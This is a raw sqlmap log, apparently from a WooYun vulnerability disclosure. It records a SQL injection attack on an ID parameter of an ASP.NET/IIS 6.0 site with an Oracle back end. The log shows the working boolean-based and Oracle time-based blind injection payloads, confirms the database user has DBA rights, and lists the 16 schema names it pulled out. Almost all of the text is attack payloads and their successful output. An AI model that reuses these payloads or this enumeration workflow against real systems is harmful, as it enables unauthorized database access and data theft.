 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=3238 AND 8681=8681
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: ID=3238 AND 3885=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[22:50:45] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:50:45] [INFO] testing if current user is DBA
[22:50:45] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[22:50:45] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[22:50:45] [INFO] fetching database (schema) names
[22:50:45] [INFO] fetching number of databases
[22:50:45] [INFO] resumed: 16
[22:50:45] [INFO] resumed: CTXSYS
[22:50:45] [INFO] resumed: JBPM
[22:50:45] [INFO] resumed: MDSYS
[22:50:45] [INFO] resumed: ODM
[22:50:45] [INFO] resumed: ODM_MTR
[22:50:45] [INFO] resumed: OLAPSYS
[22:50:45] [INFO] resumed: ORDSYS
[22:50:45] [INFO] resumed: OUTLN
[22:50:45] [INFO] resumed: PERFSTAT
[22:50:45] [INFO] resumed: RMAN
[22:50:45] [INFO] resumed: SCOTT
[22:50:45] [INFO] resumed: SYS
[22:50:45] [INFO] resumed: SYSTEM
[22:50:45] [INFO] resumed: WKSYS
[22:50:45] [INFO] resumed: WMSYS
[22:50:45] [INFO] resumed: XDB
available databases [16]:
[*] CTXSYS
[*] JBPM
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PERFSTAT
www.wooyun.org